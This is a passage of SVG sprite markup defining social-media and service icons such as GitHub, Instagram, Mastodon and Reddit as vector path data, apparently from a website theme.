<path d="M13.3174 5.04077C14.433 5.10157 15.3867 4.24642 15.4474 3.13079C15.5082 2.01516 14.6531 1.06149 13.5374 1.00073C12.4218 0.93994 11.4682 1.79509 11.4074 2.91072C11.3466 4.02635 12.2018 4.98002 13.3174 5.04077ZM20.8714 12.6241C21.987 12.6848 22.9407 11.8297 23.0015 10.714C23.0623 9.59842 22.2071 8.64478 21.0915 8.58399C19.9759 8.52323 19.0222 9.37838 18.9614 10.494C18.9006 11.6096 19.7558 12.5633 20.8714 12.6241ZM15.992 22.1497C17.1076 22.2105 18.0613 21.3554 18.1221 20.2398C18.1828 19.1241 17.3277 18.1705 16.2121 18.1097C15.0965 18.0489 14.1428 18.9041 14.082 20.0197C14.0212 21.1353 14.8764 22.089 15.992 22.1497ZM5.42232 20.4537C6.53795 20.5144 7.49162 19.6593 7.55238 18.5437C7.61317 17.428 6.75802 16.4744 5.64239 16.4136C4.52677 16.3529 3.5731 17.208 3.51234 18.3236C3.45158 19.4392 4.3067 20.3929 5.42232 20.4537ZM3.76933 9.87973C4.88496 9.94052 5.83863 9.08537 5.89938 7.96974C5.96014 6.85411 5.10503 5.90045 3.98937 5.83969C2.87374 5.77893 1.9201 6.63405 1.85931 7.74967C1.79855 8.8653 2.6537 9.81897 3.76933 9.87973Z" />
</symbol>
<symbol id="icon-feed" viewBox="0 0 24 24">
<path d="M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z" />
</symbol>
<symbol id="icon-flickr" viewBox="0 0 24 24">
<path d="M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z" />
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 24 24">
<path d="M17.573,2c0,0-9.197,0-10.668,0S5,3.107,5,3.805s0,16.948,0,16.948c0,0.785,0.422,1.077,0.66,1.172 c0.238,0.097,0.892,0.177,1.285-0.275c0,0,5.035-5.843,5.122-5.93c0.132-0.132,0.132-0.132,0.262-0.132h3.26 c1.368,0,1.588-0.977,1.732-1.552c0.078-0.318,0.692-3.428,1.225-6.122l0.675-3.368C19.56,2.893,19.14,2,17.573,2z M16.495,7.22 c-0.053,0.252-0.372,0.518-0.665,0.518c-0.293,0-4.157,0-4.157,0c-0.467,0-0.802,0.318-0.802,0.787v0.508 c0,0.467,0.337,0.798,0.805,0.798c0,0,3.197,0,3.528,0s0.655,0.362,0.583,0.715c-0.072,0.353-0.407,2.102-0.448,2.295 c-0.04,0.193-0.262,0.523-0.655,0.523c-0.33,0-2.88,0-2.88,0c-0.523,0-0.683,0.068-1.033,0.503 c-0.35,0.437-3.505,4.223-3.505,4.223c-0.032,0.035-0.063,0.027-0.063-0.015V4.852c0-0.298,0.26-0.648,0.648-0.648 c0,0,8.228,0,8.562,0c0.315,0,0.61,0.297,0.528,0.683L16.495,7.22z" />
</symbol>
<symbol id="icon-ghost" viewBox="0 0 24 24">
<path d="M10.203,20.997H3.005v-3.599h7.198V20.997z M20.995,17.398h-7.193v3.599h7.193V17.398z M20.998,10.2H3v3.599h17.998V10.2zM13.803,3.003H3.005v3.599h10.798V3.003z M21,3.003h-3.599v3.599H21V3.003z" />
</symbol>
<symbol id="icon-github" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,4.419,2.865,8.166,6.839,9.489c0.5,0.09,0.682-0.218,0.682-0.484 c0-0.236-0.009-0.866-0.014-1.699c-2.782,0.602-3.369-1.34-3.369-1.34c-0.455-1.157-1.11-1.465-1.11-1.465 c-0.909-0.62,0.069-0.608,0.069-0.608c1.004,0.071,1.532,1.03,1.532,1.03c0.891,1.529,2.341,1.089,2.91,0.833
c0.091-0.647,0.349-1.086,0.635-1.337c-2.22-0.251-4.555-1.111-4.555-4.943c0-1.091,0.39-1.984,1.03-2.682 C6.546,8.54,6.202,7.524,6.746,6.148c0,0,0.84-0.269,2.75,1.025C10.295,6.95,11.15,6.84,12,6.836 c0.85,0.004,1.705,0.114,2.504,0.336c1.909-1.294,2.748-1.025,2.748-1.025c0.546,1.376,0.202,2.394,0.1,2.646 c0.64,0.699,1.026,1.591,1.026,2.682c0,3.841-2.337,4.687-4.565,4.935c0.359,0.307,0.679,0.917,0.679,1.852 c0,1.335-0.012,2.415-0.012,2.741c0,0.269,0.18,0.579,0.688,0.481C19.138,20.161,22,16.416,22,12C22,6.477,17.523,2,12,2z" /></symbol>
<symbol id="icon-goodreads" viewBox="0 0 24 24">
<path d="M17.3,17.5c-0.2,0.8-0.5,1.4-1,1.9c-0.4,0.5-1,0.9-1.7,1.2C13.9,20.9,13.1,21,12,21c-0.6,0-1.3-0.1-1.9-0.2 c-0.6-0.1-1.1-0.4-1.6-0.7c-0.5-0.3-0.9-0.7-1.2-1.2c-0.3-0.5-0.5-1.1-0.5-1.7h1.5c0.1,0.5,0.2,0.9,0.5,1.2 c0.2,0.3,0.5,0.6,0.9,0.8c0.3,0.2,0.7,0.3,1.1,0.4c0.4,0.1,0.8,0.1,1.2,0.1c1.4,0,2.5-0.4,3.1-1.2c0.6-0.8,1-2,1-3.5v-1.7h0 c-0.4,0.8-0.9,1.4-1.6,1.9c-0.7,0.5-1.5,0.7-2.4,0.7c-1,0-1.9-0.2-2.6-0.5C8.7,15,8.1,14.5,7.7,14c-0.5-0.6-0.8-1.3-1-2.1 c-0.2-0.8-0.3-1.6-0.3-2.5c0-0.9,0.1-1.7,0.4-2.5c0.3-0.8,0.6-1.5,1.1-2c0.5-0.6,1.1-1,1.8-1.4C10.3,3.2,11.1,3,12,3 c0.5,0,0.9,0.1,1.3,0.2c0.4,0.1,0.8,0.3,1.1,0.5c0.3,0.2,0.6,0.5,0.9,0.8c0.3,0.3,0.5,0.6,0.6,1h0V3.4h1.5V15 C17.6,15.9,17.5,16.7,17.3,17.5z M13.8,14.1c0.5-0.3,0.9-0.7,1.3-1.1c0.3-0.5,0.6-1,0.8-1.6c0.2-0.6,0.3-1.2,0.3-1.9 c0-0.6-0.1-1.2-0.2-1.9c-0.1-0.6-0.4-1.2-0.7-1.7c-0.3-0.5-0.7-0.9-1.3-1.2c-0.5-0.3-1.1-0.5-1.9-0.5s-1.4,0.2-1.9,0.5 c-0.5,0.3-1,0.7-1.3,1.2C8.5,6.4,8.3,7,8.1,7.6C8,8.2,7.9,8.9,7.9,9.5c0,0.6,0.1,1.3,0.2,1.9C8.3,12,8.6,12.5,8.9,13 c0.3,0.5,0.8,0.8,1.3,1.1c0.5,0.3,1.1,0.4,1.9,0.4C12.7,14.5,13.3,14.4,13.8,14.1z" />
</symbol>
<symbol id="icon-google" viewBox="0 0 24 24">
<path d="M12.02,10.18v3.72v0.01h5.51c-0.26,1.57-1.67,4.22-5.5,4.22c-3.31,0-6.01-2.75-6.01-6.12s2.7-6.12,6.01-6.12 c1.87,0,3.13,0.8,3.85,1.48l2.84-2.76C16.99,2.99,14.73,2,12.03,2c-5.52,0-10,4.48-10,10s4.48,10,10,10c5.77,0,9.6-4.06,9.6-9.77 c0-0.83-0.11-1.42-0.25-2.05H12.02z" />
</symbol>
<symbol id="icon-instagram" viewBox="0 0 24 24">
<path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z" />
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 24 24">
<path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z" />
</symbol>
<symbol id="icon-mail" viewBox="0 0 24 24">
<path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z" />
</symbol>
<symbol id="icon-mastodon" viewBox="0 0 24 24">
<path d="M20.617 13.92c-.265 1.36-2.37 2.85-4.788 3.14-1.262.15-2.503.288-3.827.228-2.165-.1-3.873-.517-3.873-.517 0 .212.013.412.04.6.28 2.136 2.118 2.264 3.858 2.324 1.756.06 3.32-.433 3.32-.433l.072 1.59s-1.228.658-3.417.78c-1.207.066-2.705-.03-4.45-.493-3.785-1-4.436-5.036-4.536-9.13-.03-1.215-.01-2.36-.01-3.32 0-4.186 2.74-5.413 2.74-5.413 1.384-.635 3.757-.902 6.225-.923h.06c2.467.022 4.842.29 6.225.924 0 0 2.742 1.227 2.742 5.413 0 0 .034 3.09-.383 5.233zm-2.854-4.91v5.07h-2.008V9.16c0-1.037-.436-1.563-1.31-1.563-.964 0-1.447.624-1.447 1.86v2.692h-1.996V9.455c0-1.235-.484-1.86-1.45-1.86-.872 0-1.308.527-1.308 1.564v4.92H6.236V9.01c0-1.034.263-1.858.793-2.467.546-.61 1.26-.92 2.15-.92 1.027 0 1.805.394 2.32 1.184l.5.84.5-.84c.514-.79 1.292-1.185 2.32-1.185.888 0 1.604.312 2.15.92.53.61.793 1.434.793 2.47z" />
</symbol>
<symbol id="icon-medium" viewBox="0 0 24 24">
<path d="M5.727 8.027a.623.623 0 0 0-.204-.527L4.02 5.687v-.273H8.69l3.614 7.926 3.175-7.926h4.457v.274l-1.285 1.234a.367.367 0 0 0-.144.36v9.066a.374.374 0 0 0 .144.363l1.258 1.234v.27h-6.324v-.27l1.3-1.265c.13-.13.13-.164.13-.36V8.988l-3.621 9.196h-.489L6.691 8.988v6.164c-.035.258.051.52.235.707l1.691 2.055v.27h-4.8v-.27l1.69-2.055a.814.814 0 0 0 .22-.707zm0 0" />
</symbol>
<symbol id="icon-meetup" viewBox="0 0 24 24">
<path d="M19.24775,14.722a3.57032,3.57032,0,0,1-2.94457,3.52073,3.61886,3.61886,0,0,1-.64652.05634c-.07314-.0008-.10187.02846-.12507.09547A2.38881,2.38881,0,0,1,13.49453,20.094a2.33092,2.33092,0,0,1-1.827-.50716.13635.13635,0,0,0-.19878-.00408,3.191,3.191,0,0,1-2.104.60248,3.26309,3.26309,0,0,1-3.00324-2.71993,2.19076,2.19076,0,0,1-.03512-.30865c-.00156-.08579-.03413-.1189-.11608-.13493a2.86421,2.86421,0,0,1-1.23189-.56111,2.945,2.945,0,0,1-1.166-2.05749,2.97484,2.97484,0,0,1,.87524-2.50774.112.112,0,0,0,.02091-.16107,2.7213,2.7213,0,0,1-.36648-1.48A2.81256,2.81256,0,0,1,6.57673,7.58838a.35764.35764,0,0,0,.28869-.22819,4.2208,4.2208,0,0,1,6.02892-1.90111.25161.25161,0,0,0,.22023.0243,3.65608,3.65608,0,0,1,3.76031.90678A3.57244,3.57244,0,0,1,17.95918,8.626a2.97339,2.97339,0,0,1,.01829.57356.10637.10637,0,0,0,.0853.12792,1.97669,1.97669,0,0,1,1.27939,1.33733,2.00266,2.00266,0,0,1-.57112,2.12652c-.05284.05166-.04168.08328-.01173.13489A3.51189,3.51189,0,0,1,19.24775,14.722Zm-6.35959-.27836a1.6984,1.6984,0,0,0,1.14556,1.61113,3.82039,3.82039,0,0,0,1.036.17935,1.46888,1.46888,0,0,0,.73509-.12255.44082.44082,0,0,0,.26057-.44274.45312.45312,0,0,0-.29211-.43375.97191.97191,0,0,0-.20678-.063c-.21326-.03806-.42754-.0701-.63973-.11215a.54787.54787,0,0,1-.50172-.60926,2.75864,2.75864,0,0,1,.1773-.901c.1763-.535.414-1.045.64183-1.55913A12.686,12.686,0,0,0,15.85,10.47863a1.58461,1.58461,0,0,0,.04861-.87208,1.04531,1.04531,0,0,0-.85432-.83981,1.60658,1.60658,0,0,0-1.23654.16594.27593.27593,0,0,1-.36286-.03413c-.085-.0747-.16594-.15379-.24918-.23055a.98682.98682,0,0,0-1.33577-.04933,6.1468,6.1468,0,0,1-.4989.41615.47762.47762,0,0,1-.51535.03566c-.17448-.09307-.35512-.175-.53531-.25665a1.74949,1.74949,0,0,0-.56476-.2016,1.69943,1.69943,0,0,0-1.61654.91787,8.05815,8.05815,0,0,0-.32952.80126c-.45471,1.2557-.82507,2.53825-1.20838,3.81639a1.24151,1.24151,0,0,0,.51532,1.44389,1.42659,1.42659,0,0,0,1.22008.17166,1.09728,1.09728,0,0,0,.66994-.69764c.44145-1.04111.839-2.09989,1.25981-3.14926.11581-.28876.22792-.57874.35078-.86438a.44548.44548,0,0,1,.69189-.19539.50521.50521,0,0,1,.15044.43836,1.75625,1.75625,0,0,1-.14731.50453c-.27379.69219-.55265,1.38236-.82766,2.074a2.0836,2.0836,0,0,0-.14038.42876.50719.50719,0,0,0,.27082.57722.87236.87236,0,0,0,.66145.02739.99137.99137,0,0,0,.53406-.532q.61571-1.20914,1.228-2.42031.28423-.55863.57585-1.1133a.87189.87189,0,0,1,.29055-.35253.34987.34987,0,0,1,.37634-.01265.30291.30291,0,0,1,.12434.31459.56716.56716,0,0,1-.04655.1915c-.05318.12739-.10286.25669-.16183.38156-.34118.71775-.68754,1.43273-1.02568,2.152A2.00213,2.00213,0,0,0,12.88816,14.44366Zm4.78568,5.28972a.88573.88573,0,0,0-1.77139.00465.8857.8857,0,0,0,1.77139-.00465Zm-14.83838-7.296a.84329.84329,0,1,0,.00827-1.68655.8433.8433,0,0,0-.00827,1.68655Zm10.366-9.43673a.83506.83506,0,1,0-.0091,1.67.83505.83505,0,0,0,.0091-1.67Zm6.85014,5.22a.71651.71651,0,0,0-1.433.0093.71656.71656,0,0,0,1.433-.0093ZM5.37528,6.17908A.63823.63823,0,1,0,6.015,5.54483.62292.62292,0,0,0,5.37528,6.17908Zm6.68214,14.80843a.54949.54949,0,1,0-.55052.541A.54556.54556,0,0,0,12.05742,20.98752Zm8.53235-8.49689a.54777.54777,0,0,0-.54027.54023.53327.53327,0,0,0,.532.52293.51548.51548,0,0,0,.53272-.5237A.53187.53187,0,0,0,20.58977,12.49063ZM7.82846,2.4715a.44927.44927,0,1,0,.44484.44766A.43821.43821,0,0,0,7.82846,2.4715Zm13.775,7.60492a.41186.41186,0,0,0-.40065.39623.40178.40178,0,0,0,.40168.40168A.38994.38994,0,0,0,22,10.48172.39946.39946,0,0,0,21.60349,10.07642ZM5.79193,17.96207a.40469.40469,0,0,0-.397-.39646.399.399,0,0,0-.396.405.39234.39234,0,0,0,.39939.389A.39857.39857,0,0,0,5.79193,17.96207Z" />
</symbol>
<symbol id="icon-nextdoor" viewBox="0 0 24 24">
<path d="M11.8615 0.651877C6.11188 0.714092 1.22843 5.12326 0.698031 10.9732C0.132369 17.213 4.73317 22.7304 10.9732 23.2962C17.213 23.8619 22.7304 19.2611 23.2962 13.0211C23.8619 6.78111 19.2611 1.26369 13.0211 0.69803C12.6356 0.663073 12.2486 0.647668 11.8615 0.651877ZM12.5886 7.09625C15.2249 7.09625 17.2615 8.96861 17.2615 11.3538V16.3385C17.2615 16.4649 17.1572 16.5692 17.0308 16.5692H14.9365C14.8755 16.5684 14.8173 16.5438 14.7742 16.5007C14.7311 16.4576 14.7065 16.3994 14.7057 16.3385V11.7C14.7057 10.6698 13.9102 9.49606 12.5884 9.49606C11.2093 9.49606 10.4712 10.6698 10.4712 11.7V16.3385C10.4712 16.4649 10.3669 16.5692 10.2404 16.5692H8.14615C8.02062 16.5692 7.92111 16.464 7.92111 16.3385V11.8442C7.92111 11.7076 7.82345 11.5924 7.69034 11.5615C5.26634 11.0206 4.89988 9.66277 4.85188 7.66154C4.85095 7.60025 4.87809 7.53785 4.92111 7.49428C4.96412 7.45052 5.02135 7.42505 5.08265 7.42505L7.24043 7.43649C7.36228 7.43834 7.45957 7.53415 7.46529 7.65581C7.48929 8.47551 7.54615 9.39231 8.28462 9.39231C8.43785 9.39231 8.55102 9.17464 8.61932 9.07495C9.43348 7.87864 10.8864 7.09625 12.5886 7.09625Z" />
</symbol>
<symbol id="icon-patreon" viewBox="0 0 24 24">
<path d="M20 7.40755C19.9969 5.10922 18.2543 3.22555 16.2097 2.54588C13.6708 1.70188 10.3222 1.82421 7.89775 2.99921C4.95932 4.42355 4.03626 7.54355 4.00186 10.6552C3.97363 13.2136 4.2222 19.9517 7.92225 19.9997C10.6715 20.0356 11.0809 16.3967 12.3529 14.6442C13.258 13.3974 14.4233 13.0452 15.8578 12.6806C18.3233 12.0537 20.0036 10.0551 20 7.40755Z" />
</symbol>
<symbol id="icon-pinterest" viewBox="0 0 24 24">
<path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2" />
</symbol>
<symbol id="icon-pocket" viewBox="0 0 24 24">
<path d="M21.927,4.194C21.667,3.48,20.982,3,20.222,3h-0.01h-1.721H3.839C3.092,3,2.411,3.47,2.145,4.17 C2.066,4.378,2.026,4.594,2.026,4.814v6.035l0.069,1.2c0.29,2.73,1.707,5.115,3.899,6.778c0.039,0.03,0.079,0.059,0.119,0.089 l0.025,0.018c1.175,0.859,2.491,1.441,3.91,1.727c0.655,0.132,1.325,0.2,1.991,0.2c0.615,0,1.232-0.057,1.839-0.17 c0.073-0.014,0.145-0.028,0.219-0.044c0.02-0.004,0.042-0.012,0.064-0.023c1.359-0.297,2.621-0.864,3.753-1.691l0.025-0.018 c0.04-0.029,0.08-0.058,0.119-0.089c2.192-1.664,3.609-4.049,3.898-6.778l0.069-1.2V4.814C22.026,4.605,22,4.398,21.927,4.194z M17.692,10.481l-4.704,4.512c-0.266,0.254-0.608,0.382-0.949,0.382c-0.342,0-0.684-0.128-0.949-0.382l-4.705-4.512 C5.838,9.957,5.82,9.089,6.344,8.542c0.524-0.547,1.392-0.565,1.939-0.04l3.756,3.601l3.755-3.601 c0.547-0.524,1.415-0.506,1.939,0.04C18.256,9.089,18.238,9.956,17.692,10.481z" />
</symbol>
<symbol id="icon-pocket-casts" viewBox="0 0 24 24">
<path d="M12 2C17.523 2 22 6.47704 22 12C22 17.523 17.523 22 12 22C6.47704 22 2 17.523 2 12C2 6.47704 6.47704 2 12 2ZM12 4.22266C7.70445 4.22266 4.22266 7.70445 4.22266 12C4.22269 16.2955 7.70447 19.7773 12 19.7773V17.833C8.77836 17.833 6.16702 15.2216 6.16699 12C6.16699 8.77834 8.77834 6.16699 12 6.16699C15.2217 6.16699 17.833 8.77834 17.833 12H19.7773C19.7773 7.70445 16.2955 4.22266 12 4.22266ZM12 7.33301C9.42267 7.33301 7.33301 9.42267 7.33301 12C7.33304 14.5773 9.42269 16.667 12 16.667V14.9697C10.3599 14.9697 9.0303 13.6401 9.03027 12C9.03027 10.3599 10.3599 9.03027 12 9.03027C13.6401 9.03028 14.9697 10.3599 14.9697 12H16.667C16.667 9.42267 14.5773 7.33301 12 7.33301Z" />
</symbol>
<symbol id="icon-ravelry" viewBox="0 0 23 20">
<path d="M12.098 19.34a.25.25 0 01-.118-.043 13.986 13.986 0 01-.394-.258c-.164-.11-.477-.352-.934-.723-.46-.375-.882-.761-1.27-1.168-.39-.406-.796-.925-1.218-1.562a8.521 8.521 0 01-.976-1.926c-.125-.023-.758-.16-1.907-.414A8.785 8.785 0 007.84 17.29a8.152 8.152 0 004.258 2.05zm-6.98-6.762l1.831.313A13.424 13.424 0 016.5 11.02a16.216 16.216 0 01-.207-1.622l-.043-.593c-.61.61-1.047 1.445-1.316 2.5.035.484.097.91.183 1.273zm1.198-6.797a9.064 9.064 0 00-.84 1.653c.32-.344.59-.598.81-.758zm15.649 4.844a8.8 8.8 0 00-.676-3.426 8.85 8.85 0 00-1.824-2.812 8.614 8.614 0 00-2.727-1.883 8.115 8.115 0 00-3.312-.695 8.131 8.131 0 00-3.059.586A8.412 8.412 0 007.754 4.05c-.219.433-.383 1.027-.488 1.785a5.407 5.407 0 011.554-.93 7.481 7.481 0 011.727-.48 16.642 16.642 0 011.558-.153c.489-.02.883-.015 1.18.012l.438.035c.238.008.43.063.574.172a.66.66 0 01.27.367c.03.141.054.278.07.414a.8.8 0 01-.012.317 12.781 12.781 0 00-2.477-.004 7.093 7.093 0 00-1.992.484 9.6 9.6 0 00-1.554.801A12.46 12.46 0 007.176 7.97c.031.27.07.613.125 1.031.054.422.183 1.082.386 1.988.204.903.43 1.57.676 2.004.895.043 1.793-.012 2.696-.164.902-.152 1.683-.351 2.336-.598a20.681 20.681 0 001.77-.746c.526-.254.925-.472 1.19-.66l.407-.265c.156-.121.3-.196.43-.23a.367.367 0 01.331.058c.094.07.157.199.184.383.102.722-.039 1.171-.426 1.351-1.508.723-3.203 1.219-5.086 1.496-.976.149-2.129.207-3.449.176a7.673 7.673 0 001.195 1.973c.504.597 1 1.07 1.493 1.418.496.343.968.636 1.421.878.454.243.825.407 1.106.489l.426.133c1.039.171 1.992.113 2.863-.168 1.414-.739 2.555-1.813 3.418-3.227.867-1.414 1.297-2.969 1.297-4.664zm.805-.414c-.102 1.004-.247 1.793-.434 2.367-.508 1.547-1.168 2.836-1.977 3.867-.808 1.032-1.964 1.973-3.468 2.828-.348.247-.645.41-.895.493-.52.195-1.113.254-1.773.18-.262.019-.528.03-.797.03-2.055 0-3.883-.64-5.492-1.93-1.61-1.288-2.68-2.929-3.22-4.933-.007 0-.019 0-.042-.004-.024-.004-.04-.007-.055-.007-.043.375-.035.793.028 1.257.062.465.156.891.285 1.282.125.39.254.757.39 1.093.133.34.25.606.344.801l.152.29c.059.09.254.394.586.913a4.327 4.327 0 01-1.355-1.187 5.669 5.669 0 01-.856-1.563 14.087 14.087 0 01-.43-1.531 9.012 9.012 0 01-.19-1.2l-.02-.468c-.035-.016-.16-.059-.367-.137-.207-.078-.383-.148-.528-.203-.144-.054-.336-.133-.578-.226a9.221 9.221 0 01-.625-.282c-.176-.09-.36-.183-.543-.285-.187-.097-.34-.199-.465-.3a1.27 1.27 0 01-.27-.286c.138.075.321.172.548.285.23.118.64.286 1.23.508.594.223 1.121.364 1.586.426l.023-.36c.079-1.109.418-2.187 1.024-3.234A9.226 9.226 0 016.5 4.621c.203-.855.5-1.652.883-2.39.11-.208.226-.376.347-.5.125-.13.305-.247.536-.36 1.148-.55 2.25-.937 3.304-1.16A9.935 9.935 0 0114.86.09c1.136.14 2.25.5 3.34 1.082 1.593.855 2.804 2.105 3.624 3.75.82 1.644 1.137 3.406.946 5.289zm0 0" />
</symbol>
<symbol id="icon-reddit" viewBox="0 0 24 24">
<path d="M12 2C17.5227 2 22 6.47734 22 12C22 17.5227 17.5227 22 12 22H3.44824C2.914 21.9998 2.64634 21.3537 3.02441 20.9756L4.92871 19.0713C3.11934 17.2619 2 14.7617 2 12C2 6.47734 6.47734 2 12 2ZM15.6562 4.66602C14.8516 4.66602 14.1807 5.23652 14.0244 5.99512C12.6768 6.13965 11.624 7.28281 11.624 8.66797V8.67578C10.1585 8.7375 8.82028 9.15496 7.75781 9.81348C7.36328 9.50801 6.86758 9.32617 6.33008 9.32617C5.04039 9.32628 3.99522 10.3714 3.99512 11.6611C3.99512 12.5971 4.54531 13.4037 5.33984 13.7764C5.41733 16.4872 8.37138 18.668 12.0049 18.668C15.6383 18.6678 18.5955 16.4847 18.6689 13.7715C19.4572 13.3965 20.0029 12.5926 20.0029 11.6621C20.0029 10.3723 18.9577 9.32725 17.668 9.32715C17.1329 9.32715 16.6398 9.50748 16.2461 9.81055C15.1743 9.14732 13.8211 8.73033 12.3408 8.6748V8.66797C12.341 7.67597 13.0781 6.85292 14.0342 6.71777L14.0723 6.85156C14.2906 7.51749 14.9172 7.99902 15.6562 7.99902C16.5765 7.99892 17.3223 7.25228 17.3223 6.33203C17.3221 5.41196 16.5763 4.66612 15.6562 4.66602ZM12.0049 14.9902C12.8165 14.9902 13.5931 15.0299 14.3125 15.1025C14.4349 15.1151 14.5132 15.2425 14.4658 15.3564C14.0635 16.3181 13.1133 16.994 12.0049 16.9941C10.8963 16.9941 9.94707 16.3182 9.54395 15.3564C9.49636 15.2425 9.57385 15.1153 9.69629 15.1025C10.415 15.0299 11.1932 14.9902 12.0049 14.9902ZM8.91895 11.6465C9.57275 11.6465 10.0731 12.333 10.0342 13.1797C9.99512 14.0264 9.50703 14.3348 8.85254 14.335C8.1979 14.335 7.62509 13.9903 7.66406 13.1436C7.70312 12.2968 8.26521 11.6467 8.91895 11.6465ZM15.0908 11.6465C15.7453 11.6467 16.3074 12.2968 16.3457 13.1436C16.3847 13.9903 15.8111 14.335 15.1572 14.335C14.5035 14.3348 14.0146 14.0272 13.9756 13.1797C13.9367 12.333 14.4362 11.6465 15.0908 11.6465Z" />
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 24 24">
